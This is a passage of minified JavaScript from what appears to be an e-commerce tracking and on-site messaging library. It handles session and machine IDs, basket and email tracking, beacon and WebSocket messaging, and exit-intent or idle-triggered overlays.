t=JSON.parse(e.data);this.testHooks.rtmSocketEvent("MESSAGE",t),this.subscribers.forEach((function(e){e(t)}))}catch(t){Object(i.a)(t,this.featureInterface.clientInformation),r.noop(),this.testHooks.rtmSocketEvent("MESSAGE_ERROR",{event:e.data,error:t})}},e.prototype.createSocket=function(e){if(!(this.isSocketReady()||this.retryInterval&&!e)){this.socket&&this.socket.close();var t=this.featureInterface.clientInformation.apiKey,n=this.featureInterface.dynamicIds.machineIds.machineGuid,r=this.featureInterface.dynamicIds.machineIds.tabId;this.socket=new WebSocket(o.a.rtmWebSocketUrl+"?siteID="+t+"&machineGUID="+n+"&tabID="+r),this.socket.addEventListener("message",this.onMessage.bind(this)),this.socket.addEventListener("open",this.onOpen.bind(this)),this.socket.addEventListener("close",this.onClose.bind(this)),this.socket.addEventListener("error",this.onError.bind(this))}},e.prototype.isSocketReady=function(){return!!this.socket&&this.socket.readyState===WebSocket.OPEN},Object.defineProperty(e.prototype,"testHooks",{get:function(){return window.sc_testHooks||{rtmSocketEvent:function(e,t){}}},enumerable:!1,configurable:!0}),e}()},function(e,t,n){"use strict";n.d(t,"a",(function(){return c}));var r=n(0),o=n(1),i=n(8),a=n(2),s=Object(a.q)(),c=function(){function e(){}return e.canUseBeacon=function(e){null===e.canUseBeacon&&(e.canUseBeacon=!(!s.navigator||!0===s.sc_noBeacon||!s.navigator.sendBeacon));var t=s.navigator.userAgent,n=t.match(/firefox\/\d+/i);if(Array.isArray(n)&&e.canUseBeacon)try{var r=parseFloat(n[0].substring(8).trim());e.canUseBeacon=r>=53}catch(t){e.canUseBeacon=!1}var o=!!t.match(/iP(ad|od|hone)/i),a=!!t.match(/WebKit/i),c=o&&a&&!t.match(/CriOS/i)&&!t.match(/FxiOS/i)&&!t.match(/OPT/i)&&!t.match(/EdgiOS/i),u=t.match(/OS (\d+)_(\d+)_?(\d+)?/);if(o&&!c&&Array.isArray(u)&&e.canUseBeacon)try{var l=parseFloat(u[1].trim());e.canUseBeacon=!(l>11)}catch(t){e.canUseBeacon=!1}return!!i.a.useBeacon&&e.canUseBeacon},e.getChannel=function(t){return e.canUseBeacon(t)?(r.noop(),new e):null},e.prototype.sendMessage=function(e,t){var n=s.navigator.sendBeacon(e,s.escape(a.a.stringify(t)));return n?o.a.resolve(n):o.a.reject("Failed to send beacon")},e}()},function(e,t,n){"use strict";n.d(t,"a",(function(){return g}));var r=n(0),o=n(38),i=n(12),a=n(61),s=n(24),c=n(23),u=n(41),l=n(15),f=n(65),p=n(2),d=function(){return(d=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},h=function(e,t,n,r){return new(n||(n=Promise))((function(o,i){function a(e){try{c(r.next(e))}catch(e){i(e)}}function s(e){try{c(r.throw(e))}catch(e){i(e)}}function c(e){var t;e.done?o(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(a,s)}c((r=r.apply(e,t||[])).next())}))},m=function(e,t){var n,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:s(0),throw:s(1),return:s(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function s(i){return function(s){return function(i){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(o=2&i[0]?r.return:i[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,i[1])).done)return o;switch(r=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,r=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!(o=a.trys,(o=o.length>0&&o[o.length-1])||6!==i[0]&&2!==i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=t.call(e,a)}catch(e){i=[6,e],r=0}finally{n=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,s])}}},g=function(){function e(e,t){this.featureInterface=e,this.implementation=t,this.isVisible=!1,this.hasBeenDisplayed=!1,this.controlGroupHit=!1,this.onsiteMessageState=new o.a,this.api=e.api,this.elBody=this.api.page.querySelector("body")}return e.prototype.configure=function(e){if(this.message=e,this.isEACorSMB()&&this.onsiteMessageState.hasLanguageTemplateAlreadySetup(this.message.config.ids.mscTemplateId,this.message.config.language))return this.onsiteMessageState.setTemplateStatusActive(this.message.config.ids.mscTemplateId,this.message.config.language),void r.noop();var t=e.display;if(!document.visibilityState||"visible"===document.visibilityState){if(!t)throw new Error("RTM message has no display config for type: "+this.message.config.rtmType);if(this.helperClass=this.getRtmHelperForHandlingMessage(),!1===t.pageScrollable&&(this.elBody.className+=" sc-rtm-open"),this.isEACorSMB()&&(r.noop(),this.onsiteMessageState.setTemplateStatusActive(this.message.config.ids.mscTemplateId,this.message.config.language)),this.message.config.triggers.onLoad&&!this.isVisible){if(!this.helperClass.shouldRTMDisplay())return void r.noop();this.display(),this.sendShownEvent()}else if(this.isVisible){if(!this.helperClass.shouldRTMDisplay())return void r.noop();this.display(),this.sendContentReplacedEvent()}Object(a.a)({message:this.message,isVisible:this.isVisible,featureInterface:this.featureInterface,displayRTM:this.display.bind(this),sendRTMShownEvent:this.sendShownEvent.bind(this),rtmHelper:this.helperClass,resetMessageState:this.resetMessageState.bind(this),resetMpsState:this.resetMpsState.bind(this),replaceMessageTriggerWithEventsTrigger:this.replaceMessageTriggerWithEventsTrigger.bind(this)})}},e.prototype.getRtmHelperForHandlingMessage=function(){var e;return this.implementation.getRtmTemplateHelper?e=this.implementation.getRtmTemplateHelper({mscTemplateId:this.message.config.ids.mscTemplateId,rtmType:this.message.config.rtmType}):this.isEACorSMB()&&(e=s.a),e||(e=i.a),new e(this.api)},e.prototype.isEACorSMB=function(){return"EAC"===this.message.config.rtmType||"SMB"===this.message.config.rtmType||"DOT"===this.message.config.rtmType},e.prototype.hideOverlay=function(){this.elContentHolder&&(this.elContentHolder.innerHTML=""),this.elOverlay&&(this.elOverlay.className+=" sc-hide"),this.isVisible=!1,this.removeKeydownEventListener()},e.prototype.hideInjected=function(e){e&&e.remove(),this.isVisible=!1},e.prototype.displayOverlay=function(){var e=this.message.display;e.backdrop&&this.renderBackgroundOverlay(this.message);var t=this.elContentHolder||this.api.page.document().createElement("div");t.className="rtm-content",t.setAttribute("tabindex","-1"),t.innerHTML=decodeURIComponent(this.message.template.html),e.backdrop?this.api.page.querySelector(".rtm-overlay").appendChild(t):this.elBody.appendChild(t),this.elContentHolder=t},e.prototype.displayInline=function(){var e=this.message.display,t=this.api.page.querySelector(e.selector);if(!t)throw new Error("Couldn't find element with selector "+e.selector);var n=this.api.page.document().createElement("div");n.className="sc-rtm-injected",n.innerHTML=decodeURIComponent(this.message.template.html);var r=t.querySelector(".sc-rtm-injected"),o=t.parentElement&&t.parentElement.querySelector(".sc-rtm-injected");r?this.hideInjected(r):o&&this.hideInjected(o),t.insertAdjacentElement(e.insert,n),this.elContentHolder=n},e.prototype.display=function(){var e=this;Object(c.a)(this.featureInterface,this.hasBeenDisplayed,this.onsiteMessageState,this.message).then((function(t){t.isValid&&(e.renderCss(),e.renderHTML(),e.initCountdown(),e.helperClass.onRender(e.elContentHolder),e.addKeydownEventListener())}))},e.prototype.addKeydownEventListener=function(){Object(p.h)("keydown",this.handleKeydown.bind(this),this.elContentHolder)},e.prototype.removeKeydownEventListener=function(){Object(p.g)("keydown",this.handleKeydown.bind(this),this.elContentHolder)},e.prototype.handleKeydown=function(e){switch(e.key){case"Tab":this.helperClass.handleTabNavigation(e);break;case"Escape":this.helperClass.escapeClose();break;case"Enter":this.helperClass.enterSubmit(e)}},e.prototype.initCountdown=function(){return new f.a(this.api).onRender()},e.prototype.renderBackgroundOverlay=function(e){if(!this.elBody)throw new Error("Could not find body tag to render RTM into");if(!this.elOverlay){var t=this.api.page.document().createElement("div");t.className="rtm-overlay",e.config.triggers.onLoad||(t.className+=" sc-hide"),this.elBody.appendChild(t),this.elOverlay=t}},e.prototype.renderHTML=function(){var e=this.message.display;if("overlay"===e.type)this.displayOverlay();else{if("inline"!==e.type)throw new Error("Unknown RTM type "+e.type);this.displayInline()}},e.prototype.renderCss=function(){var e=this.message.template.defaultCSS||" ";if(e=(e+=this.message.template.stylesheet||"").trim()){var t=this.api.page.document().createElement("style");t.innerHTML=decodeURIComponent(e),this.api.page.querySelector("head").appendChild(t)}},e.prototype.sendContentReplacedEvent=function(){var e=this;Object(c.a)(this.featureInterface,this.hasBeenDisplayed,this.onsiteMessageState,this.message).then((function(t){if(t.isValid){var n=[e.getEventBase("RTM_CONTENT_REPLACED")];e.featureInterface.scrapeState({},n),Object(u.a)(e.featureInterface,e.elContentHolder,e.message,e.helperClass,e.hideOverlay.bind(e))}}))},e.prototype.sendShownEvent=function(){var e=this;this.selectValidationStrategy(this.featureInterface,this.hasBeenDisplayed,this.onsiteMessageState,this.message).then((function(t){if(t.isValid){var n=[e.getEventBase("RTM_SHOWN")];e.featureInterface.scrapeState({},n),Object(u.a)(e.featureInterface,e.elContentHolder,e.message,e.helperClass,e.hideOverlay.bind(e)),e.elOverlay&&(e.elOverlay.className=e.elOverlay.className.replace("sc-hide","").trim()),e.helperClass.onAfterShow(),e.isVisible=!0;try{e.setMessageAsDisplayed()}catch(e){r.noop()}}else r.noop()})).catch((function(e){r.noop()}))},e.prototype.setMessageAsDisplayed=function(){this.hasBeenDisplayed=!0},e.prototype.selectValidationStrategy=function(e,t,n,r){return h(this,void 0,void 0,(function(){return m(this,(function(o){switch(r.config.rtmType){case"SMB":case"EAC":case"DOT":return[2,this.checkControlGroupHitAndValidate(e,t,n,r)];default:return[2,Object(c.a)(e,t,n,r)]}return[2]}))}))},e.prototype.checkControlGroupHitAndValidate=function(e,t,n,r){return h(this,void 0,void 0,(function(){var o;return m(this,(function(i){switch(i.label){case 0:return this.controlGroupHit?[3,2]:[4,Object(c.a)(e,t,n,r,!this.controlGroupHit)];case 1:return(o=i.sent()).isControlGroup&&(this.controlGroupHit=o.isControlGroup),[2,o];case 2:return[2,{isValid:!1}]}}))}))},e.prototype.getEventBase=function(e){var t;return{data:{controlGroup:this.message.config.controlGroup,embed:this.message.config.embed,eventType:e,rtmType:this.message.config.rtmType,rtmIds:this.message.config.ids,language:null!==(t=this.message.config.language)&&void 0!==t?t:"",rtmTrigger:this.getSingleTrigger(this.message.config.triggers),offsiteRtmCampaign:this.message.config.offsiteRtmCampaign},name:"EVENT:"+e}},e.prototype.getSingleTrigger=function(e){switch(!0){case e.onLoad:return"OnLoad";case!!e.exitFrame:return"Exit frame: "+e.exitFrame[0];case!!e.inactivity:return e.inactivity+"s inactivity";default:return""}},e.prototype.resetMessageState=function(e){void 0===e&&(e=!1);var t=this.message;this.onsiteMessageState=new o.a,this.elBody=this.api.page.querySelector("body"),this.isVisible=!1,this.hasBeenDisplayed=!1,this.controlGroupHit=!1,this.message=e?t:void 0,e&&t&&(this.helperClass=this.getRtmHelperForHandlingMessage()),Object(l.flushSubscribers)()},e.prototype.resetMpsState=function(){this.onsiteMessageState=new o.a,this.elBody=this.api.page.querySelector("body"),this.isVisible=!1,this.hasBeenDisplayed=!1},e.prototype.replaceMessageTriggerWithEventsTrigger=function(e){var t;switch(typeof e){case"string":t={exitFrame:[e]};break;case"number":t={inactivity:e};break;case"boolean":t={onLoad:e};break;default:return}this.message=d(d({},this.message),{config:d(d({},this.message.config),{triggers:t})})},e}()},function(e,t,n){"use strict";n.d(t,"a",(function(){return r}));var r=function(){function e(e){this.TemplateStatus=new Map,this.setTemplateStatusActive(e)}return e.prototype.setTemplateStatusActive=function(e){this.TemplateStatus.set(e,!0)},e.prototype.isActiveTemplate=function(e){var t=this.TemplateStatus.get(e);return t||!1},e.prototype.hasLanguage=function(e){return this.TemplateStatus.has(e)},e.prototype.disableAll=function(){var e=this;this.TemplateStatus.forEach((function(t,n){e.TemplateStatus.set(n,!1)}))},e}()},function(e,t,n){"use strict";n.d(t,"a",(function(){return l}));var r=n(62),o=n(63),i=n(0),a=n.n(i),s=n(21),c=function(e){var t,n,r;return(null===(r=null===(n=null===(t=null==e?void 0:e.config)||void 0===t?void 0:t.triggers)||void 0===n?void 0:n.exitFrame)||void 0===r?void 0:r.length)>0},u=function(e){var t,n;return(null===(n=null===(t=null==e?void 0:e.config)||void 0===t?void 0:t.triggers)||void 0===n?void 0:n.inactivity)>0},l=function(e){u(e.message)&&!e.isVisible&&Object(r.a)(e.featureInterface),c(e.message)&&!e.isVisible&&Object(o.a)(e.featureInterface);(c(e.message)||u(e.message))&&e.featureInterface.eventBus.onPostScrapeProcessing((function(t,n,r,o){return function(t){var n,r=!1,o=function(t){e.rtmHelper.shouldRTMDisplay()?(e.displayRTM(e.message),e.replaceMessageTriggerWithEventsTrigger(t),e.sendRTMShownEvent()):a.a.noop()},i=e.message.config.triggers||{};if(t)if(t.forEach((function(t){var n,a,c;switch(null!==(n=t.name)&&void 0!==n?n:t){case"TRIGGER:MOUSE_OUT":if(a=i.exitFrame,c=t,!a||-1===a.indexOf(c.data.area))break;o(t.data.area);break;case"TRIGGER:IDLE_TIME":if(!function(e,t){return!(void 0===e||e<0)&&1e3*t.data.duration>=e}(i.inactivity,t))break;o(t.data.duration);break;case"EMAIL_CHANGED":e.message.config.rtmType!==s.a.CONCENT_OPT_IN&&e.message.config.rtmType!==s.a.CONCENT_OPT_OUT||e.resetMpsState();break;case"PAGE_CHANGED":case"URL_CHANGE":r=!0}})),r)try{e.resetMessageState(!0);var c=e.message,u=null===(n=null==c?void 0:c.config)||void 0===n?void 0:n.triggers,f=function(t){if(void 0===t&&(t=10),c&&(null==u?void 0:u.onLoad)&&e.rtmHelper.shouldRTMDisplay()){var n=c.display;"inline"===(null==n?void 0:n.type)&&n.selector&&!e.featureInterface.api.page.querySelector(n.selector)&&t>0?window.setTimeout((function(){return f(t-1)}),100):(e.displayRTM(c),e.sendRTMShownEvent())}};l(e),f()}catch(e){a.a.noop()}else;}(o)}))}},function(e,t,n){"use strict";var r=n(2),o=["mousemove","keydown","mousedown","touchstart"],i=function(){function e(e,t){this.setUplistener=function(e){document.addEventListener("visibilitychange",(function(){e("visible"===document.visibilityState.toLowerCase())}))},this.idleTime=0,this.interval=-1,this.config=t,this.frequency=t.frequency?t.frequency:1,this.featureInterface=e}return e.prototype.startTracking=function(e){void 0===e&&(e=!1),(-1===this.interval&&"visible"===document.visibilityState||e)&&(this.listenToResetEvents(),this.startInterval())},e.prototype.checkVisibility=function(){var e=this;this.setUplistener((function(t){t?e.startTracking(!0):clearInterval(e.interval)}))},e.prototype.listenToResetEvents=function(){var e=this;(this.config.resetEvents?o.concat(this.config.resetEvents):o).forEach((function(t){Object(r.h)(t,(function(){e.idleTime=0}))}))},e.prototype.startInterval=function(){var e=this;this.interval=window.setInterval((function(){e.idleTime+=1,e.idleTime%e.frequency==0&&e.featureInterface.fireEvents([{clientSideOnly:!0,data:{duration:e.idleTime},name:"TRIGGER:IDLE_TIME"}])}),1e3)},e}();t.a=function(e){var t=e.triggers?e.triggers.idleTracking:null,n=new i(e,t||{});return n.startTracking(),n.checkVisibility(),n}},function(e,t,n){"use strict";var r=n(2),o=function(){function e(e){this.callback=e,this.window=Object(r.m)(),this.document=Object(r.l)(),this.attachMouseOutIntent()}return e.prototype.attachMouseOutIntent=function(){var e=this;Object(r.h)("mouseout",(function(t){if(void 0===t&&(t=e.window.event),e.isValidMouseOut(t)){var n=e.getMouseOutArea(t.clientX,t.clientY);e.callback(n)}}),this.document)},e.prototype.getMouseOutArea=function(e,t){var n=this.getViewPortDimensions(),r=e>n.width/2?"Right":"Left",o=t>n.height/2?"Bottom":"Top";return e<20||e>=n.width-20?""+r+o:""+o+r},e.prototype.getViewPortDimensions=function(){return this.window.innerHeight&&this.window.innerWidth?{height:this.window.innerHeight,width:this.window.innerWidth}:this.document.documentElement&&this.document.documentElement.clientHeight&&this.document.documentElement.clientWidth?{height:this.document.documentElement.clientHeight,width:this.document.documentElement.clientWidth}:this.document.body?{height:this.document.body.clientHeight,width:this.document.body.clientWidth}:{height:null,width:null}},e.prototype.isValidMouseOut=function(e){try{if(e.fromElement||e.originalTarget){var t=e.fromElement?e.fromElement.nodeName:e.originalTarget.nodeName;if("SELECT"===t||"INPUT"===t)return!1}var n=e.relatedTarget||e.toElement,r=e.clientX,o=e.clientY,i=this.getViewPortDimensions(),a=!n||"HTML"===n.nodeName;return(r<=20||r>=i.width-20||o<=20||o>=i.height-20)&&a}catch(e){return!1}},e}();t.a=function(e){return new o((function(t){e.fireEvents([{clientSideOnly:!0,data:{area:t},name:"TRIGGER:MOUSE_OUT"}])}))}},function(e,t,n){"use strict";function r(e){return function(e){return e.getStoredState().then((function(e){return void 0===e&&(e={}),e.basket?e.basket:null}))}(e).then((function(e){return e&&Array.isArray(e.items)?e.items:[]}))}n.d(t,"a",(function(){return r}))},function(e,t,n){"use strict";n.d(t,"a",(function(){return c}));var r,o=n(0),i=n.n(o),a=n(12),s=(r=function(e,t){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(e,t)},function(e,t){function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)});var c=function(e){function t(t){var n=e.call(this,t)||this,r=t.fluent.querySelector("[data-sc-countdown-end]");if(!r)return n;var o=r.getAttribute("data-sc-countdown-end").done();try{n.endDate=new Date(o)}catch(e){i.a.noop()}return n}return s(t,e),t.prototype.onRender=function(){if(this.endDate){var e=this.api,t=this.endDate.getTime(),n=e.fluent.querySelector("[data-sc-countdown=days]"),r=e.fluent.querySelector("[data-sc-countdown=hours]"),o=e.fluent.querySelector("[data-sc-countdown=minutes]"),a=e.fluent.querySelector("[data-sc-countdown=seconds]");if(isNaN(t))i.a.noop();else if(n||r||o||a){var s=function(){var e=(new Date).getTime(),i=t-e;if(i<=0)window.clearInterval(c);else{var s=function(e,t,n,r,o){var i=Math.floor(e/864e5),a=Math.floor(e%864e5/36e5),s=Math.floor(e%36e5/6e4),c=Math.floor(e%6e4/1e3),u=0,l=0,f=0,p=0;return t&&(u=i),n&&(l=t?a:24*i+a),r&&(f=n||t?s:24*i*60+60*a+s),o&&(p=r||n||t?c:Math.floor(e/1e3)),{days:u,hours:l,minutes:f,seconds:p}}(i,!!n.done(),!!r.done(),!!o.done(),!!a.done());n&&n.setInnerHTML(s.days.toString()),r&&r.setInnerHTML(s.hours.toString()),o&&o.setInnerHTML(s.minutes.toString()),a&&a.setInnerHTML(s.seconds.toString())}};s();var c=window.setInterval(s,1e3)}else i.a.noop()}else i.a.noop()},t}(a.a)},function(e,t,n){"use strict";n.d(t,"a",(function(){return i}));var r=n(32),o=n(67),i=function(e){switch(e){case"RTM_EMAIL_CHANGED":return new o.a;default:return new r.a}}},function(e,t,n){"use strict";n.d(t,"a",(function(){return a}));var r,o=n(32),i=(r=function(e,t){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(e,t)},function(e,t){function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),a=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return i(t,e),t.prototype.scrapeState=function(e,t,n){e&&n.getStoredState().then((function(r){e&&r&&r.email&&e.email===r.email.value||n.scrapeState({},t)}))},t}(o.a)},function(e,t,n){"use strict";n.d(t,"a",(function(){return u}));var r=n(8),o=n(2),i=n(13),a=n(69),s=n(0),c=Object(i.a)(),u=function(e,t,n){var i;!(i=Object(o.q)()).__sc_tracker&&(i.__sc_tracker=!0,1)&&(s.noop(),Object(a.a)(c,Object(o.q)(),e,r.a,t))}},function(e,t,n){"use strict";n.d(t,"a",(function(){return g}));var r=n(94),o=n(92),i=n(0),a=n(2),s=n(29),c=n(9),u=n(70),l=n(1),f=n(95),p=n(37),d=n(96),h=n(93),m=function(e,t){i.noop(),i.noop(),Object(c.a)(e,t)},g=function(e,t,n,c,g){try{(function(e){if(!e)throw new Error("No implementation has been supplied");return Object(a.b)()?(i.noop(),l.a.resolve(!1)):Object(a.c)()?Object(s.a)():(i.noop(),l.a.resolve(!1))})(n).then((function(s){if(s)return function(e,t,n,s,c){var g=new u.a(e,t,s,n);g.setupClientInformation().then((function(t){return t?l.a.resolve().then((function(){return Object(o.a)(g.stores.replicated,e,g.clientInformation.v1ClientId,g.clientInformation.v2ClientId,s),l.a.resolve({})})).then((function(e){return g.init(e)})).then((function(e){return Object(a.o)().then((function(){return e.getPublicInterface()}))})).then((function(t){var n;c&&c.length>0&&c.forEach((function(n){return n(t,g.getImplementationInstance(),e)})),Object(p.b)(t),Object(h.a)(t),Object(r.a)(t,e);var o=Object(f.a)().events;if((null===(n=t.dynamicIds)||void 0===n?void 0:n.hasSessionIdChanged)&&o.push("SESSIONID_CHANGED"),i.noop(),t.scrapeState({},o),Object(d.a)(t,o),"complete"!==document.readyState){var s=setTimeout((function(){t.scrapeState({},[{clientSideOnly:!0,name:"TRIGGER:CONTENT_LOADED_TIMEOUT",rebindEvents:!0}])}),5e3);Object(a.p)().then((function(){clearTimeout(s),t.scrapeState({},[{clientSideOnly:!0,name:"TRIGGER:CONTENT_LOADED",rebindEvents:!0}])}))}})).catch((function(e){s.v1ClientId=g.clientInformation.v1ClientId,s.v2ClientId=g.clientInformation.v2ClientId,m(e,s)})):i.noop()}))}(e,t,n,c,g)})).catch((function(e){return m(e,c)}))}catch(e){m(e,c)}}},function(e,t,n){"use strict";n.d(t,"a",(function(){return C}));var r=n(1),o=n(0),i=n(85),a=n(27),s=n(82),c=n(36),u=n(90),l=n(91),f=n(87),p=n(88),d=n(78),h=n(71),m=n(2),g=n(7),v=n(3),y=n(9),b=n(86),S=n(37),w=n(84),T=n(83),E=function(){return(E=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},O=function(e,t,n,r){return new(n||(n=Promise))((function(o,i){function a(e){try{c(r.next(e))}catch(e){i(e)}}function s(e){try{c(r.throw(e))}catch(e){i(e)}}function c(e){var t;e.done?o(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(a,s)}c((r=r.apply(e,t||[])).next())}))},I=function(e,t){var n,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:s(0),throw:s(1),return:s(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function s(i){return function(s){return function(i){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(o=2&i[0]?r.return:i[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,i[1])).done)return o;switch(r=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,r=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!(o=a.trys,(o=o.length>0&&o[o.length-1])||6!==i[0]&&2!==i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=t.call(e,a)}catch(e){i=[6,e],r=0}finally{n=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,s])}}},C=function(){function e(e,t,n,r){this.config=n,this.browserCapabilities=e,this.stores=this.getStores(n),this.api=Object(h.a)(t,this.stores.replicated),this.implementationInstance=new r(this.api)}return e.prototype.getImplementationInstance=function(){return this.implementationInstance},e.prototype.createTracker=function(e){var t=this,n=d.a(this.storedState,e,this.implementationInstance,this.api,this.getExtraScrapers());return n.eventBus.onEvents((function(e,n,r,o){return t.onEvents(e,n,r,o)})),n.eventBus.onPostScrapeProcessing((function(e,n,r,o,i){return t.onPostScrapeProcessing(e,n,r,o,i)})),n.eventBus.onStateChange((function(e,n){return t.onStateChange(e,n)})),this.tracker=n,n},e.prototype.onEvents=function(e,t,n,i){var a=this;if(n&&n.sessionId){var c={};if(Object(g.a)(i,"PAGE_VIEW")&&(this.ignoreFutureScrapes=!1,["product"].forEach((function(t){e&&e[t]||!n[t]||(c[t]=n[t])})),["basket","sendOverride"].forEach((function(e){t[e]&&(c[e]=t[e])}))),Object(g.a)(i,"BASKET_CHANGED")&&["sendOverride"].forEach((function(e){t[e]&&null==c[e]&&(c[e]=t[e])})),Object(g.a)(i,"SESSION_START")&&"LocalStorage"===this.stores.local.Name&&t.sessionId&&(this.dynamicIds.sessionId=t.sessionId),!this.ignoreFutureScrapes){var u,l=[];if(i.forEach((function(e){e.clientSideOnly||l.push(e)})),0===l.length)return this.tracker.eventBus.firePostScrapeProcessing(e,t,n,i);new r.a((function(e,t){if(!Object(g.a)(i,"SESSIONID_CHANGED"))return e();a.recoverPreviousSessionData().then((function(t){return c=v({},c,t),e()}))})).then((function(){return u=s.a(l,a.dynamicIds.machineIds,a.clientInformation.v1ClientId,a.clientInformation.v2ClientId,a.clientInformation.apiKey,n,e,c,a.clientInformation.name,a.config),o.noop(),o.noop(),Object(g.a)(i,"SESSION_COMPLETE")&&(a.ignoreFutureScrapes=!0),Object(g.a)(i,"SESSION_START")&&Object(g.a)(i,"SESSION_COMPLETE")?(o.noop(),null):a.messageQueue.sendImpression(T.a.transform(u))})).then((function(e){e&&(e.forwardedImpressions,o.noop(),o.noop())})).catch((function(e){Object(y.a)(e,{v1ClientId:a.clientInformation.v1ClientId,v2ClientId:a.clientInformation.v2ClientId})}))}}},e.prototype.manageIds=function(){var e,t;return O(this,void 0,void 0,(function(){var n,r,o,i;return I(this,(function(a){switch(a.label){case 0:return[4,this.idGenerator.getTabId()];case 1:return n=a.sent(),(null===(t=null===(e=this.implementationInstance)||void 0===e?void 0:e.cookieManagerUrl)||void 0===t?void 0:t.call(e))?[4,this.idGenerator.getSessionId(this.clientInformation.sharedApiKey)]:[3,4];case 2:return r=a.sent(),[4,Object(w.a)(this.stores.replicated,this.clientInformation,this.implementationInstance.cookieManagerUrl())];case 3:return o=a.sent(),[2,E(E({},o),{machineIds:E(E({},o.machineIds),{tabId:n}),hasSessionIdChanged:o.sessionId!==r})];case 4:return[4,this.getDynamicIds()];case 5:return i=a.sent(),[2,E(E({},i),{machineIds:E(E({},i.machineIds),{tabId:n})})]}}))}))},e.prototype.init=function(e){var t=this;return this.idGenerator=i.a(e,this.stores.replicated,this.stores.session,this.clientInformation.sessionExpiryInMinutes),this.manageIds().then((function(n){return t.currentSessionId=e&&e.sessionId?void 0:n.sessionId,t.dynamicIds=n,t.messageQueue=a.a,t.getStoredState()})).then((function(n){return t.storedState=n,e&&e.sessionId&&(t.storedState.sessionId=e.sessionId),t.createTracker(e),t}))},e.prototype.getPublicInterface=function(){var e=this,t=this,n={api:this.api,clientInformation:this.clientInformation,config:this.config,get dynamicIds(){return t.dynamicIds},eventBus:this.tracker.eventBus,fireEvents:this.tracker.fireEvents,getStoredState:function(){return e.getStoredState()},messageQueue:this.messageQueue,scrapeState:this.tracker.scrapeState,stores:this.stores};if(this.implementationInstance.triggers){var r=Object(b.a)(n);n.triggers=this.implementationInstance.triggers(r)}return n},e.prototype.setupClientInformation=function(){var e=this;return r.a.resolve().then((function(){return e.implementationInstance.client()})).then((function(t){if(!t||!t.apiKey)return null;var n={apiKey:t.apiKey,name:e.config.clientName,sessionExpiryInMinutes:e.implementationInstance.sessionExpiryInMinutes?e.implementationInstance.sessionExpiryInMinutes():30,sharedApiKey:t.sharedApiKey||t.apiKey,stateId:"state_"+t.apiKey,v1ClientId:t.v1Id,v2ClientId:t.v2Id,cookieDomain:t.cookieDomain,dontPersistCustomerAcrossSessions:t.dontPersistCustomerAcrossSessions};return e.clientInformation=n,n}))},e.prototype.getStores=function(e){var t=f.a(this.browserCapabilities),n=p.a(this.browserCapabilities);if(!t)throw new Error("LOCAL_STORE_UNAVAILABLE");if(!n)throw new Error("SESSION_STORE_UNAVAILABLE");var r=[t],o=u.a(this.browserCapabilities,e.remoteStateStoreUrl,c.a.getChannel(this.browserCapabilities));return r.push(o),{local:t,replicated:l.a(r),session:n}},e.prototype.getStoredState=function(){var e=this;return this.stores&&this.stores.local?this.stores.local.getValue(this.clientInformation.stateId).then((function(t){return t&&t.sessionId===e.currentSessionId?t:v({},{sessionId:e.currentSessionId})})):r.a.reject("LOCAL_STORE_UNAVAILABLE")},e.prototype.getDynamicIds=function(){return r.a.all([this.idGenerator.getGeneratedDynamicIds(),this.idGenerator.getSessionId(this.clientInformation.sharedApiKey)]).then((function(e){var t=e[0];return t&&(t.machineId&&(t.machineId=t.machineId.toString()),t.tabId&&(t.tabId=t.tabId.toString())),{machineIds:t,sessionId:e[1]}}))},e.prototype.getExtraScrapers=function(){var e=this;return{boundEvents:function(){return 